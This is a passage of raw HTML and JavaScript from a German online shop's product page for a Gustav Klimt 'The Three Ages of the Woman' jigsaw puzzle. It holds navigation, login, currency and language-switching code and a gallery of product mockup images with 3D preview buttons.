    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
          <div class="info-header-item info-header-cart">
            <div class="cart-title">
              <span>Einkaufswagen</span>
            </div>
            <div class="cart-info">       
              <div class="cart-content">
                <div class="loading">
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/loader.gif?v=147071982126738704471614938925" alt="Darstellung eines Icons, welches den Ladezustand anzeigt." />
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  function addaffix(scr){
    if($(window).innerWidth() >= 992 ){
      if(scr > 90){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
    else {
      if(scr > 50){
        if(!$('#top').hasClass('affix')){
          $('#top').addClass('affix').addClass('fadeInDown animated');
        }
      }
      else{
        if($('#top').hasClass('affix')){
          $('#top').removeClass('affix').removeClass('fadeInDown animated');
        }
      }
    }
  }
  $(window).scroll(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  $( window ).resize(function() {
    var scrollTop = $(this).scrollTop();
    addaffix(scrollTop);
  });
  
    
	      
</script>

<script>
    
    // Variables  
      
    let lngBTN = document.getElementById("dropdownMenuButton");
	let lngBTNMobile = document.querySelector(".pvo_mobile #dropdownMenuButton");

    // Climate Partner Variables

    
    
	// MAIN Function when DOM loads
	
	$( document ).ready(function() {
    	
      	let currentLNG = localStorage.getItem("wglang");
        if(currentLNG == "en"){
          setEN();
        }
      	if(currentLNG == "de"){
          setDE()
        }
        if(currentLNG == "fr"){
          setFR()
        }
	});
    
	// Function for clicking on Buttons

    $('.pvo_weglot-EN').click(function() {
        setEN();
    });

	$('.pvo_weglot-DE').click(function() {
		setDE();
    });

    $('.pvo_weglot-FR').click(function() {
		setFR();
    });

	// disables click on switcher-container  
	$('#dropdownMenuButton').click(function(){
    	return false;
    });

    // disables all other scripts for redirect after clicking
    $('.pvo_weglot-btn').click(function(){
    	return false;
    });
	


	// Helper Functions

	function removeLNG() {
		lngBTN.classList.remove("pvo_icon-EN");
        lngBTN.classList.remove("pvo_icon-DE");
        lngBTN.classList.remove("pvo_icon-FR");
      	lngBTNMobile.classList.remove("pvo_icon-EN");
        lngBTNMobile.classList.remove("pvo_icon-DE");
        lngBTNMobile.classList.remove("pvo_icon-FR");
	}



	// Languages

    function setEN() {
        removeLNG();
      	lngBTN.innerText = "English";
        lngBTN.classList.add("pvo_icon-EN");
      	lngBTNMobile.innerText = "English";
        lngBTNMobile.classList.add("pvo_icon-EN");
        
      	pvoChangeFilter('-de','-en'); 
        changeClimagePartner('EN');
    }

	function setDE() {
        removeLNG();
      	lngBTN.innerHTML = "Deutsch";	
      	lngBTN.classList.add("pvo_icon-DE");
      	lngBTNMobile.innerHTML = "Deutsch";	
      	lngBTNMobile.classList.add("pvo_icon-DE");
        
      	pvoChangeFilter('-en','-de');
        changeClimagePartner('DE');

    }

    function setFR() {
        removeLNG();
      	lngBTN.innerHTML = "Français";	
      	lngBTN.classList.add("pvo_icon-FR");
      	lngBTNMobile.innerHTML = "Français";	
      	lngBTNMobile.classList.add("pvo_icon-FR");
      
      	pvoChangeFilter('-de','-en');
        changeClimagePartner('FR');
    }


	// changes the icons for filtering skill and pieces from DE to EN and vice versa
	function pvoChangeFilter(from, to) {
  		let listOfFilterItems = document.querySelectorAll(".pvo_filter-item");
      	for(i=0; i<listOfFilterItems.length; i++){
          if(listOfFilterItems[i].hasAttribute('data-lang')) {
            let a = listOfFilterItems[i].getAttribute('data-lang');
            let b = a.replace(from, to);
            listOfFilterItems[i].setAttribute('data-lang', b);
          }
        }
	}


   // changes the climatePartner Logos and corresponding href
   function changeClimagePartner(param){
     let listofClimatePartner = document.querySelectorAll(".pvo_climatePartner");
     let listofClimatePartnerDE = document.querySelectorAll(".pvo_climatePartner_DE");
     let listofClimatePartnerEN = document.querySelectorAll(".pvo_climatePartner_EN");
     let listofClimatePartnerFR = document.querySelectorAll(".pvo_climatePartner_FR");
     
     
     for(i=0; i < listofClimatePartner.length; i++){
       listofClimatePartner[i].classList.add("pvo_hide");
     }
     if(param == "DE"){
       for(i=0; i < listofClimatePartnerDE.length; i++){
       listofClimatePartnerDE[i].classList.remove("pvo_hide");
       }
     }
     if(param == "EN"){
       for(i=0; i < listofClimatePartnerEN.length; i++){
       listofClimatePartnerEN[i].classList.remove("pvo_hide");
       }
     }
     if(param == "FR"){
       for(i=0; i < listofClimatePartnerFR.length; i++){
       listofClimatePartnerFR[i].classList.remove("pvo_hide");
       }
     }
   }

    

</script>  




<style> #shopify-section-theme-header .label-hot {display: none;} </style></div>
  </header>
  <div class="fix-sticky"></div>

  <!-- Main Content -->
  <div class="page-container" id="PageContainer">
    <main class="main-content" id="MainContent" role="main">
      <section class="heading-content heading-product">
  <div class="heading-wrapper">
    <div class="container">
      <div class="row">
        <div class="page-heading-inner heading-group">
          <div class="breadcrumb-group">
            <h3 class="page-title">
              <span>
                "Gustav Klimt's The Three Ages of the Woman (1905)" Puzzle
              </span>
            </h3>
            <div class="breadcrumb clearfix">
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://de.mypuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" itemprop="url"><span itemprop="title">Startseite</span></a></span>
              <span class="arrow-space"></span>
              <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                
                <a href="/collections/all" title="All Products" itemprop="url"><span itemprop="title">Produkte</span></a>
                
              </span>
              <span class="arrow-space"></span>
              <strong>Gustav Klimt's The Three Ages of the Woman (1905)</strong>
            </div> 
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="product-detail-layout">
  <div class="container">
    <div class="row">
      <div id="shopify-section-product-template" class="shopify-section product-template"><div class="product-detail-inner" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="name" content="Gustav Klimt's The Three Ages of the Woman (1905)">
  <meta itemprop="url" content="https://de.mypuzzle.com/products/gustav-klimts-the-three-ages-of-the-woman-1905">
  <meta itemprop="image" content="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_1024x1024.png?v=1637540706">  
  <meta itemprop="description" content="" > 
  <meta name="description" content="Gustav Klimt's The Three Ages of the Woman (1905) - jetzt auf MyPuzzle.com ansehen!" > 

  <div class="product_group">
    <div class="product-detail-content">
      <div id="product" class="gustav-klimts-the-three-ages-of-the-woman-1905 detail-content">
        <div class="info-detail-layout">
          <div class="info-detail-content">
            <div class="col-md-12 info-detail-pro">
              
              <div class="col-md-7" id="product-image">
                <div class="group">
                  <div>
                    
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup1_medium_crop_center@2x.png?v=1637540706" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup2_medium_crop_center@2x.png?v=1637540709" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup1_medium_crop_center@2x.png?v=1637540735" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup1_medium_crop_center@2x.png?v=1637542570" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht1" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup1_medium_crop_center@2x.png?v=1637543440" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht1" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup2_medium_crop_center@2x.png?v=1637543443" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup3_medium_crop_center@2x.png?v=1637543446" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450','puzzle')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450','box')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
